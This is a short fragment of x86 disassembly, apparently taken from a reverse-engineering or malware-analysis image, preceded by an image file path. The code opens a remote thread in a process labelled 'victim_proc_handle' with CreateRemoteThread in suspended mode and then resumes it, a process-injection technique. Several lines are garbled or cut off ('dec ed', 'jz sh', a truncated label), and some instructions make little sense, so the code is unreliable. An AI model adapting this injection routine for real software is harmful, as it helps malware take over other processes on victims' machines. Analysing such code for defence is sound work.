 push victim_proc_handle
call sub_401130
mov edi, victim_proc_handle
add esp, 10h
mov esi, eax
call ds:GetTickCount
imul eax, 1000
xor edx, edx
mov ecx, 3
div ecx
inc edx
dec edx
jz loc_40145D
loc_40145D:
lea eax, [ebp+ThreadId]
push eax ; lpThreadId
push 4 ; dwCreationFlags
push 0 ; lpParameter
push esi ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
push edi ; hProcess
mov [ebp+ThreadId], 0
call ds:CreateRemoteThread
test eax, eax
jz short loc_401433
dec ed
jz sh
push eax ; hThread
call ds:ResumeThread
dec edx
jnz short loc_40143